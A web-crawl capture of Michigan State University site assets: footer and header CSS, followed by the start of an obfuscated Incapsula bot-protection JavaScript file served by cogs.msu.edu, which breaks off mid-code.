.msu-footer-container .msu-footer-row .msu-footer-row .column, .msu-footer-container .msu-footer-row .msu-footer-row .columns {
    padding: 0;
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .alpha, .msu-footer-container .msu-footer-row .column:first-child, .msu-footer-container .msu-footer-row .columns:first-child {
        margin-left: 0;
    }
}
.msu-footer-container .msu-footer-row .column:last-child, .msu-footer-container .msu-footer-row .columns:last-child {
    margin-right: 0;
    /*float: none;*/
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .column.omega, .msu-footer-container .msu-footer-row .columns.omega {
        float: right;
    }
}
.msu-footer-container .msu-footer-row .column, .msu-footer-container .msu-footer-row .columns {
    width: auto;
    float: none;
    margin-left: 0;
    margin-right: 0;
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row .column, .msu-footer-container .msu-footer-row .columns {
        margin-left: 2.127663%;
        float: left;
        min-height: 1px;
        position: relative;
        box-sizing: border-box;
    }
}
@media (min-width: 871px) {
    .msu-footer-container .msu-footer-row {
        margin: 0 auto;
        max-width: 1170px;
        min-width: 870px;
    }
    .msu-footer-container .msu-footer-row .one.columns {
        width: 4.255326%;
    }
    .msu-footer-container .msu-footer-row .two.columns {
        width: 10.638315%;
    }
    .msu-footer-container .msu-footer-row .three.columns {
        width: 17.021304%;
    }
    .msu-footer-container .msu-footer-row .four.columns {
        width: 23.404293%;
    }
    .msu-footer-container .msu-footer-row .five.columns {
        width: 29.787282%;
    }
    .msu-footer-container .msu-footer-row .six.columns {
        width: 36.170271%;
    }
    .msu-footer-container .msu-footer-row .seven.columns {
        width: 42.55326%;
    }
    .msu-footer-container .msu-footer-row .eight.columns {
        width: 48.936249%;
    }
    .msu-footer-container .msu-footer-row .nine.columns {
        width: 55.319238%;
    }
    .msu-footer-container .msu-footer-row .ten.columns {
        width: 61.702227%;
    }
    .msu-footer-container .msu-footer-row .eleven.columns {
        width: 68.085216%;
    }
    .msu-footer-container .msu-footer-row .twelve.columns {
        width: 74.468205%;
    }
    .msu-footer-container .msu-footer-row .thirteen.columns {
        width: 80.851194%;
    }
    .msu-footer-container .msu-footer-row .fourteen.columns {
        width: 87.234183%;
    }
    .msu-footer-container .msu-footer-row .fifteen.columns {
        width: 93.617172%;
    }
    .msu-footer-container .msu-footer-row .sixteen.columns {
        width: 100%;
    }
}
@media only screen and (max-width: 871px) {
  .msu-header-container {
      min-height: 150px;
  }
}
@media print {
    #msu-masthead img.print-msugraphic, #standard-footer-msu-wordmark img.print-msuwordmark {
        display: block;
    }
    #msu-masthead img.msugraphic-green, #msu-masthead img.msugraphic-white {
        display: none;
    }
    #standard-footer-msu-wordmark img.screen-msuwordmark {
        display: none;
    }
    #msu-search-tool #search-tool-box {
        margin-right: 12px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://cogs.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 23835
content:
var _0xfe73=['\x77\x6f\x45\x58\x61\x4d\x4b\x6f\x46\x4d\x4b\x45\x77\x37\x34\x3d','\x77\x72\x49\x79\x77\x34\x34\x3d','\x77\x71\x6e\x43\x75\x52\x48\x44\x74\x6c\x66\x44\x70\x51\x3d\x3d','\x77\x34\x76\x44\x6a\x73\x4b\x54','\x77\x70\x56\x71\x77\x70\x77\x5a\x43\x55\x59\x3d','\x64\x38\x4b\x44\x77\x6f\x37\x43\x6b\x73\x4b\x55\x62\x57\x39\x67\x55\x43\x38\x78','\x42\x6d\x2f\x44\x6e\x63\x4b\x77\x77\x37\x76\x44\x6d\x77\x6c\x47\x49\x48\x54\x44\x70\x4d\x4f\x4d\x77\x37\x34\x68\x57\x4d\x4b\x39\x77\x34\x6a\x44\x71\x4d\x4f\x2f\x77\x36\x78\x4a\x4f\x57\x33\x43\x70\x38\x4f\x43\x52\x58\x67\x76\x50\x38\x4f\x57\x44\x38\x4b\x64','\x62\x73\x4b\x4b\x56\x54\x7a\x43\x6d\x68\x46\x36\x45\x77\x3d\x3d','\x77\x71\x74\x33\x77\x35\x6e\x43\x6a\x31\x6e\x43\x72\x42\x66\x43\x6b\x77\x3d\x3d','\x77\x6f\x38\x54\x45\x38\x4f\x2b\x65\x79\x6f\x3d','\x43\x63\x4b\x4c\x77\x36\x46\x38','\x4f\x38\x4f\x34\x77\x36\x6b\x3d','\x77\x71\x6f\x30\x77\x37\x67\x3d','\x77\x70\x78\x42\x77\x71\x73\x6a\x77\x36\x52\x4b\x77\x6f\x6c\x39\x77\x35\x48\x44\x70\x73\x4f\x57\x77\x37\x52\x32\x4f\x32\x72\x44\x76\x6e\x38\x6b\x77\x71\x62\x43\x72\x4d\x4b\x42\x77\x71\x4a\x67\x47\x38\x4b\x4a\x77\x70\x33\x44\x69\x38\x4b\x64\x77\x6f\x70\x56','\x46\x38\x4f\x50\x77\x34\x38\x3d','\x5a\x7a\x51\x34','\x46\x38\x4f\x4e\x66\x67\x3d\x3d','\x77\x6f\x68\x76\x77\x36\x48\x43\x6d\x77\x3d\x3d','\x77\x71\x34\x5a\x42\x44\x37\x43\x72\x38\x4b\x52\x77\x72\x41\x3d','\x77\x72\x4c\x44\x74\x63\x4b\x44\x77\x70\x6c\x36\x44\x4d\x4f\x62\x4e\x73\x4b\x6b\x77\x72\x66\x43\x72\x73\x4b\x4a','\x77\x70\x30\x73\x62\x73\x4f\x72','\x77\x71\x66\x44\x6d\x58\x41\x54\x54\x4d\x4f\x42\x77\x35\x30\x3d','\x54\x54\x33\x44\x73\x41\x3d\x3d','\x77\x35\x6a\x44\x6b\x6c\x54\x44\x71\x67\x3d\x3d','\x77\x70\x76\x43\x6b\x4d\x4b\x6a\x61\x32\x56\x47\x77\x37\x45\x3d','\x77\x36\x58\x43\x75\x63\x4b\x54\x77\x36\x6a\x43\x67\x57\x48\x44\x67\x55\x41\x68\x59\x46\x4a\x48\x51\x77\x3d\x3d','\x77\x35\x70\x7a\x77\x6f\x55\x3d','\x77\x70\x5a\x35\x77\x6f\x30\x3d','\x77\x35\x50\x43\x71\x73\x4b\x65\x55\x57\x39\x4b\x77\x36\x54\x44\x6d\x73\x4b\x30\x4b\x67\x44\x43\x6b\x73\x4f\x72\x77\x34\x4a\x4b\x77\x37\x54\x43\x75\x6a\x52\x54\x61\x41\x6a\x43\x72\x4d\x4f\x7a\x77\x34\x44\x44\x67\x38\x4b\x42\x5a\x73\x4f\x34\x77\x72\x48\x44\x76\x4d\x4b\x66\x47\x38\x4b\x79\x77\x34\x62\x44\x6b\x63\x4f\x33\x44\x38\x4f\x52\x42\x63\x4f\x66','\x77\x71\x54\x43\x6f\x38\x4b\x6e','\x77\x35\x62\x44\x69\x38\x4f\x2b','\x77\x72\x54\x43\x70\x42\x55\x3d','\x48\x73\x4b\x53\x77\x34\x63\x3d','\x59\x73\x4b\x33\x77\x6f\x66\x43\x6b\x41\x3d\x3d','\x5a\x38\x4f\x57\x53\x73\x4b\x70\x50\x73\x4f\x2f','\x77\x37\x62\x44\x73\x38\x4b\x4f\x77\x6f\x39\x32\x47\x63\x4f\x71\x4a\x77\x3d\x3d','\x77\x6f\x76\x43\x74\x63\x4f\x78\x50\x63\x4f\x46','\x77\x71\x6c\x67\x77\x37\x62\x43\x6b\x63\x4f\x46\x77\x70\x63\x4a\x4d\x53\x4d\x49\x54\x38\x4f\x68\x77\x34\x73\x30\x77\x34\x44\x43\x6c\x69\x7a\x44\x67\x41\x3d\x3d','\x77\x34\x72\x43\x76\x63\x4b\x6e\x4d\x38\x4b\x4a\x77\x34\x33\x43\x74\x4d\x4b\x41\x77\x34\x55\x51\x77\x36\x45\x74\x77\x6f\x33\x43\x6c\x79\x48\x44\x73\x38\x4b\x4a\x77\x37\x51\x33\x77\x70\x67\x44\x77\x34\x73\x3d','\x77\x72\x6f\x4d\x48\x41\x50\x43\x73\x67\x3d\x3d','\x52\x53\x6b\x38','\x77\x6f\x2f\x43\x71\x38\x4b\x44\x59\x38\x4b\x48\x4b\x4d\x4f\x49\x41\x4d\x4b\x52\x77\x71\x4e\x7a\x77\x70\x6a\x44\x6b\x6c\x6e\x44\x71\x38\x4f\x44\x65\x63\x4f\x4d\x56\x38\x4f\x6f\x77\x37\x54\x44\x69\x73\x4b\x4f\x77\x37\x78\x6b\x51\x63\x4f\x54\x77\x6f\x5a\x77\x49\x53\x6b\x64\x59\x63\x4b\x45\x5a\x6c\x76\x44\x70\x6a\x33\x43\x75\x44\x55\x41\x77\x35\x49\x51\x61\x73\x4b\x6d\x63\x38\x4b\x4c\x43\x45\x68\x6f\x77\x34\x64\x34\x77\x35\x6b\x54\x44\x73\x4f\x6c\x48\x73\x4b\x46\x65\x46\x6a\x44\x6a\x73\x4f\x65\x51\x38\x4b\x42\x77\x37\x46\x32\x77\x37\x39\x73','\x47\x45\x4c\x44\x68\x73\x4b\x38\x77\x37\x49\x3d','\x77\x71\x76\x43\x70\x44\x34\x3d','\x5a\x63\x4f\x79\x56\x51\x3d\x3d','\x77\x35\x7a\x43\x6e\x48\x4d\x3d','\x77\x71\x6e\x43\x70\x41\x63\x3d','\x77\x70\x58\x43\x6f\x67\x45\x3d','\x77\x70\x2f\x43\x6f\x4d\x4f\x52','\x65\x6e\x77\x45','\x45\x48\x76\x44\x68\x51\x3d\x3d','\x77\x37\x72\x43\x76\x69\x67\x52\x77\x6f\x66\x43\x75\x38\x4b\x65\x50\x32\x37\x43\x69\x38\x4b\x68','\x44\x4d\x4f\x70\x59\x63\x4b\x6d\x59\x67\x3d\x3d','\x64\x38\x4f\x52\x77\x35\x37\x43\x6c\x30\x66\x44\x76\x73\x4f\x39\x77\x37\x30\x3d','\x77\x35\x70\x74\x77\x71\x73\x67\x77\x37\x64\x4f\x77\x6f\x74\x34\x77\x34\x58\x44\x6d\x63\x4f\x48\x77\x34\x70\x33\x4b\x32\x6e\x44\x6f\x57\x55\x6b\x77\x72\x45\x3d','\x62\x42\x33\x43\x6e\x41\x3d\x3d','\x77\x72\x38\x31\x77\x36\x51\x3d','\x77\x37\x76\x44\x6d\x38\x4b\x4c\x77\x70\x67\x3d','\x62\x7a\x44\x44\x68\x44\x41\x79\x51\x30\x55\x3d','\x4b\x63\x4f\x55\x51\x7a\x45\x3d','\x55\x4d\x4b\x56\x77\x71\x4c\x43\x74\x73\x4f\x70\x49\x69\x30\x44\x46\x68\x49\x73\x46\x68\x6b\x6e','\x58\x38\x4b\x68\x77\x72\x48\x43\x72\x73\x4b\x74\x66\x47\x78\x42\x56\x44\x6b\x68\x77\x34\x72\x44\x76\x45\x6b\x3d','\x77\x36\x37\x44\x73\x68\x77\x59\x77\x37\x77\x59\x56\x47\x4d\x4d\x77\x36\x6a\x44\x71\x4d\x4f\x53\x77\x35\x63\x3d','\x77\x6f\x67\x77\x77\x34\x70\x72\x77\x71\x34\x72\x50\x38\x4f\x5a\x4c\x43\x50\x44\x70\x4d\x4f\x52\x52\x79\x37\x44\x6f\x32\x38\x36','\x4e\x63\x4f\x66\x58\x7a\x44\x44\x72\x4d\x4f\x44\x4a\x63\x4b\x4d\x77\x71\x30\x41\x66\x63\x4b\x63\x77\x70\x76\x44\x68\x44\x49\x76\x58\x63\x4f\x47','\x65\x73\x4b\x39\x77\x6f\x2f\x43\x6d\x73\x4f\x6b\x42\x53\x6b\x77\x42\x77\x59\x3d','\x65\x73\x4b\x4d\x64\x51\x3d\x3d','\x77\x71\x70\x65\x77\x37\x38\x3d','\x77\x37\x64\x2f\x77\x70\x59\x6f','\x77\x70\x6f\x54\x43\x38\x4f\x46\x63\x79\x4e\x42','\x77\x37\x39\x35\x77\x35\x74\x38\x77\x72\x41\x74\x4e\x63\x4f\x4d\x4c\x43\x33\x44\x6b\x73\x4f\x7a\x66\x30\x62\x44\x6e\x6c\x55\x44\x77\x6f\x42\x36\x4a\x4d\x4b\x62\x43\x43\x42\x48\x64\x67\x3d\x3d','\x77\x37\x33\x44\x75\x63\x4b\x4e','\x77\x70\x37\x43\x72\x41\x54\x44\x70\x77\x3d\x3d','\x41\x63\x4b\x52\x54\x47\x31\x57\x51\x63\x4b\x45','\x52\x73\x4b\x64\x77\x34\x37\x43\x76\x63\x4f\x55\x77\x37\x66\x44\x6e\x4d\x4f\x47\x65\x6d\x50\x43\x6f\x38\x4b\x4a\x4a\x54\x7a\x43\x6b\x32\x44\x43\x6d\x6e\x52\x45\x77\x36\x39\x61\x54\x68\x54\x44\x72\x73\x4b\x59\x77\x35\x42\x4d\x4b\x30\x4a\x7a\x59\x77\x3d\x3d','\x58\x42\x48\x43\x6a\x51\x3d\x3d','\x43\x73\x4f\x72\x77\x34\x59\x3d','\x58\x4d\x4f\x65\x77\x35\x2f\x43\x6e\x41\x3d\x3d','\x77\x6f\x50\x44\x75\x4d\x4f\x36\x77\x70\x6e\x43\x71\x63\x4b\x6d\x4f\x77\x3d\x3d','\x77\x35\x77\x67\x77\x36\x4d\x56\x56\x38\x4b\x65\x77\x70\x62\x43\x76\x41\x68\x59\x42\x54\x51\x54\x4d\x6d\x76\x43\x69\x53\x6b\x66','\x77\x71\x44\x43\x70\x41\x6f\x3d','\x77\x6f\x4c\x44\x6c\x73\x4f\x57','\x59\x42\x6e\x43\x75\x6e\x34\x3d','\x50\x63\x4f\x34\x77\x36\x4c\x43\x75\x69\x50\x43\x71\x6c\x34\x3d','\x50\x63\x4f\x4d\x77\x6f\x33\x43\x6c\x4d\x4b\x32\x61\x33\x6c\x67\x51\x69\x45\x36\x77\x34\x6a\x43\x72\x30\x2f\x44\x6a\x38\x4f\x33\x77\x34\x5a\x73\x77\x34\x6e\x43\x6b\x67\x3d\x3d','\x77\x6f\x56\x76\x77\x37\x77\x41\x53\x73\x4b\x4f\x77\x6f\x66\x43\x71\x67\x3d\x3d','\x77\x70\x6f\x6b\x41\x77\x3d\x3d','\x61\x6a\x2f\x44\x6c\x51\x3d\x3d','\x52\x73\x4b\x45\x51\x6a\x67\x3d'];(function(_0x5c38c7,_0x48617d){var _0x1ae789=function(_0x5c8d8e){while(--_0x5c8d8e){_0x5c38c7['\x70\x75\x73\x68'](_0x5c38c7['\x73\x68\x69\x66\x74']());}};var _0x4d123f=function(){var _0x1ee6cf={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x182ea5,_0x3f7954,_0x434ac8,_0x1dc1de){_0x1dc1de=_0x1dc1de||{};var _0x1c1cb4=_0x3f7954+'\x3d'+_0x434ac8;var _0x29488e=0x0;for(var _0x29488e=0x0,_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];_0x29488e<_0x1fd644;_0x29488e++){var _0x3dd21f=_0x182ea5[_0x29488e];_0x1c1cb4+='\x3b\x20'+_0x3dd21f;var _0x86ed6a=_0x182ea5[_0x3dd21f];_0x182ea5['\x70\x75\x73\x68'](_0x86ed6a);_0x1fd644=_0x182ea5['\x6c\x65\x6e\x67\x74\x68'];if(_0x86ed6a!==!![]){_0x1c1cb4+='\x3d'+_0x86ed6a;}}_0x1dc1de['\x63\x6f\x6f\x6b\x69\x65']=_0x1c1cb4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x503caf,_0x86da3c){_0x503caf=_0x503caf||function(_0x28992b){return _0x28992b;};var _0x181151=_0x503caf(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x86da3c['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2e3695=function(_0x14d27e,_0x45beeb){_0x14d27e(++_0x45beeb);};_0x2e3695(_0x1ae789,_0x48617d);return _0x181151?decodeURIComponent(_0x181151[0x1]):undefined;}};var _0x5fcc93=function(){var _0x368449=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x368449['\x74\x65\x73\x74'](_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5fcc93;var _0x4a2d3d='';var _0x1b22d6=_0x1ee6cf['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x1b22d6){_0x1ee6cf['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x1b22d6){_0x4a2d3d=_0x1ee6cf['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ee6cf['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4d123f();}(_0xfe73,0x7f));var _0x3fe7=function(_0x5c38c7,_0x48617d){_0x5c38c7=_0x5c38c7-0x0;var _0x1ae789=_0xfe73[_0x5c38c7];if(_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x11f29c=function(){return this;};var _0x4d123f=_0x11f29c();var _0x1ee6cf='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4d123f['\x61\x74\x6f\x62']||(_0x4d123f['\x61\x74\x6f\x62']=function(_0x182ea5){var _0x3f7954=String(_0x182ea5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x434ac8=0x0,_0x1dc1de,_0x1c1cb4,_0x31f8e1=0x0,_0x29488e='';_0x1c1cb4=_0x3f7954['\x63\x68\x61\x72\x41\x74'](_0x31f8e1++);~_0x1c1cb4&&(_0x1dc1de=_0x434ac8%0x4?_0x1dc1de*0x40+_0x1c1cb4:_0x1c1cb4,_0x434ac8++%0x4)?_0x29488e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc1de>>(-0x2*_0x434ac8&0x6)):0x0){_0x1c1cb4=_0x1ee6cf['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c1cb4);}return _0x29488e;});}());var _0x1fd644=function(_0x3dd21f,_0x86ed6a){var _0x503caf=[],_0x86da3c=0x0,_0x28992b,_0x181151='',_0x2e3695='';_0x3dd21f=atob(_0x3dd21f);for(var _0x14d27e=0x0,_0x45beeb=_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x14d27e<_0x45beeb;_0x14d27e++){_0x2e3695+='\x25'+('\x30\x30'+_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x14d27e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3dd21f=decodeURIComponent(_0x2e3695);for(var _0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x503caf[_0x5fcc93]=_0x5fcc93;}for(_0x5fcc93=0x0;_0x5fcc93<0x100;_0x5fcc93++){_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93]+_0x86ed6a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5fcc93%_0x86ed6a['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;}_0x5fcc93=0x0;_0x86da3c=0x0;for(var _0x368449=0x0;_0x368449<_0x3dd21f['\x6c\x65\x6e\x67\x74\x68'];_0x368449++){_0x5fcc93=(_0x5fcc93+0x1)%0x100;_0x86da3c=(_0x86da3c+_0x503caf[_0x5fcc93])%0x100;_0x28992b=_0x503caf[_0x5fcc93];_0x503caf[_0x5fcc93]=_0x503caf[_0x86da3c];_0x503caf[_0x86da3c]=_0x28992b;_0x181151+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3dd21f['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x368449)^_0x503caf[(_0x503caf[_0x5fcc93]+_0x503caf[_0x86da3c])%0x100]);}return _0x181151;};_0x3fe7['\x72\x63\x34']=_0x1fd644;_0x3fe7['\x64\x61\x74\x61']={};_0x3fe7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x4a2d3d=_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7];if(_0x4a2d3d===undefined){if(_0x3fe7['\x6f\x6e\x63\x65']===undefined){var _0x1b22d6=function(_0x2f51d4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f51d4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2cde02=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2cde02['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a2957){if(!Boolean(~_0x1a2957)){return _0x1a2957;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x1b22d6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x16a8e4){for(var _0x4d3bc9=0x0,_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4d3bc9<_0x16b586;_0x4d3bc9++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x16b586=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x16a8e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x1b22d6(_0x3fe7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x3fe7['\x6f\x6e\x63\x65']=!![];}_0x1ae789=_0x3fe7['\x72\x63\x34'](_0x1ae789,_0x48617d);_0x3fe7['\x64\x61\x74\x61'][_0x5c38c7]=_0x1ae789;}else{_0x1ae789=_0x4a2d3d;}return _0x1ae789;};(function(){var _0xa43b6d={'\x49\x6f\x76':function _0x124fd3(_0x4dbb76,_0x9df6a3){return _0x4dbb76+_0x9df6a3;},'\x73\x69\x77':function _0x5bc97a(_0x18c212,_0x382a03){return _0x18c212-_0x382a03;},'\x75\x4d\x71':function _0x50d5e5(_0x268ee3,_0x4a58c5){return _0x268ee3(_0x4a58c5);},'\x4f\x6f\x71':function _0x3e8d76(_0x48f28d,_0x25bf22){return _0x48f28d+_0x25bf22;},'\x67\x61\x41':function _0x14e483(_0x38c4b4,_0xbd9108){return _0x38c4b4-_0xbd9108;},'\x66\x4a\x6a':function _0x2944b1(_0x5d604e,_0xe963d2){return _0x5d604e==_0xe963d2;},'\x49\x4b\x71':function _0x12fdab(_0x517e10){return _0x517e10();},'\x48\x65\x52':function _0x3d25a9(_0x22465e,_0x31888e){return _0x22465e+_0x31888e;},'\x7a\x6c\x4d':function _0x9c401d(_0x510a85,_0x38fc50){return _0x510a85-_0x38fc50;},'\x6f\x6d\x51':function _0x5729da(_0x2b7c7d,_0x3a864e){return _0x2b7c7d+_0x3a864e;},'\x6b\x72\x72':function _0xc3ac05(_0x5e5adb,_0x431dc1){return _0x5e5adb+_0x431dc1;},'\x68\x54\x73':function _0xb8e4e2(_0x60e0c5,_0x55441b){return _0x60e0c5-_0x55441b;}};var _0x4c6e6=_0x3fe7('0x0', '\x5e\x46\x32\x70')[_0x3fe7('0x1', '\x76\x4d\x42\x67')]('\x7c'),_0x524768=0x0;while(!![]){switch(_0x4c6e6[_0x524768++]){case'\x30':var _0x231489=_0x3fe7('0x3', '\x6c\x77\x6b\x1c\x4b\x40\x9e\x3b');continue;case'\x31':var _0x4e7ea7=new _0x10d77a[_0x3fe7('0x4', '\x4a\x5b\x4c\x58')](0x3);continue;case'\x32':var _0x7e2db2={'\x74\x70\x76':function _0x45cea6(_0x288eb4,_0x5844a2){return _0xa43b6d[_0x3fe7('0x5', '\x40\x74\x4b\x36')](_0x288eb4,_0x5844a2);},'\x58\x56\x70':function _0x15807b(_0x3255c5,_0x8b3da5){return _0xa43b6d[_0x3fe7('0x6', '\x72\x37\x76\x5a')](_0x3255c5,_0x8b3da5);},'\x6e\x69\x65':function _0x40d2e5(_0xfff573,_0x3f6afa){return _0xa43b6d[_0x3fe7('0x7', '\x79\x53\x29\x23')](_0xfff573,_0x3f6afa);},'\x78\x69\x43':function _0x1f6af9(_0x15fa05,_0x431081){return _0x15fa05+_0x431081;},'\x6d\x46\x45':function _0x137523(_0x2b6072,_0xb5ddd3){return _0x2b6072-_0xb5ddd3;},'\x50\x76\x50':function _0x4467ea(_0x3ea40d,_0x125143){return _0x3ea40d-_0x125143;},'\x66\x4b\x58':function _0x101042(_0x15a293,_0x16d5f2){return _0xa43b6d[_0x3fe7('0x8', '\x38\x29\x39\x2a')](_0x15a293,_0x16d5f2);},'\x53\x58\x73':function _0x56ee4b(_0x1e4014,_0x369ab3){return _0xa43b6d[_0x3fe7('0x9', '\x38\x29\x39\x2a')](_0x1e4014,_0x369ab3);},'\x63\x4c\x47':function _0x2b40a5(_0x52966c,_0x57f9a0){return _0xa43b6d[_0x3fe7('0xa', '\x5e\x46\x32\x70')](_0x52966c,_0x57f9a0);},'\x77\x6b\x67':function _0x324770(_0x58a85b,_0xb1f817){return _0xa43b6d[_0x3fe7('0xb', '\x46\x7a\x40\x59')](_0x58a85b,_0xb1f817);},'\x74\x74\x6c':function _0x26d05d(_0x5be690){return _0xa43b6d[_0x3fe7('0xc', '\x4a\x5b\x4c\x58')](_0x5be690);}};continue;case'\x33':try{var _0x22db7e=_0x3fe7('0xd', '\x32\x4c\x61\x42')[_0x3fe7('0xe', '\x33\x25\x47\x33')]('\x7c'),_0x32601b=0x0;while(!![]){switch(_0x22db7e[_0x32601b++]){case'\x30':_0x10d77a[_0x3fe7('0xf', '\x4c\x73\x49\x32')]=function(){if(!window[_0x3fe7('0x10', '\x48\x46\x7a\x34')])_0x3bab9b();};continue;case'\x31':_0x4e7ea7[0x0]=_0xa43b6d[_0x3fe7('0x11', '\x46\x59\x69\x61')]('\x73\x3a',_0xa43b6d[_0x3fe7('0x12', '\x66\x62\x66\x79')](new _0x10d77a[_0x3fe7('0x13', '\x34\x79\x31\x61')]()[_0x3fe7('0x14', '\x33\x4e\x51\x6b')](),_0xa05fe8));continue;case'\x32':_0x4f9bb5[_0x3fe7('0x15', '\x35\x63\x62\x59')](null);continue;case'\x33':if(_0x10d77a[_0x3fe7('0x16', '\x43\x63\x45\x23')]){_0x4f9bb5=new _0x10d77a[_0x3fe7('0x17', '\x4b\x37\x38\x6a')]();}else{_0x4f9bb5=new _0x10d77a[_0x3fe7('0x18', '\x40\x61\x37\x31')](_0x3fe7('0x19', '\x66\x62\x66\x79'));}continue;case'\x34':_0x4f9bb5[_0x3fe7('0x1a', '\x35\x63\x62\x59')]=function(){switch(_0x4f9bb5[_0x3fe7('0x1b', '\x43\x63\x45\x23')]){case 0x0:_0x9e1d39=_0x7e2db2[_0x3fe7('0x1c', '\x23\x72\x46\x4e')](_0x7e2db2[_0x3fe7('0x1d', '\x5e\x52\x6b\x25')](new _0x10d77a[_0x3fe7('0x1e', '\x48\x46\x7a\x34')]()[_0x3fe7('0x1f', '\x51\x56\x53\x24')](),_0xa05fe8),_0x3fe7('0x20', '\x66\x62\x66\x79'));break;case 0x1:_0x9e1d39=_0x7e2db2[_0x3fe7('0x21', '\x4e\x48\x59\x67')](new _0x10d77a[_0x3fe7('0x22', '\x38\x29\x39\x2a')]()[_0x3fe7('0x23', 